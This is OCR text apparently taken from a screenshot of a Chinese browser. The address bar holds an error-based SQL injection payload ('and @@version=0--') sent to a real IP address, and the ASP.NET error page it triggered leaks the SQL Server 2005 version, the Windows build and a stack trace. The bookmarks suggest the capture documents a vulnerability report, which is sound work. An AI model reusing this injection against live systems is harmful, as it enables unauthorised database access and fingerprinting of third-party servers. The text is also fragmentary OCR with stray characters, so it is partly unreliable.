 360安全浏览器 7.1
菜单
http://219.138.90.130:82/Organization/Per/UserRole.aspx?id='and%20@@version=0--
李克强六大强音
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +221
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +40
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +229
OT.BaseLibrary.BaseTable.Select(String pWhere) +9
购
62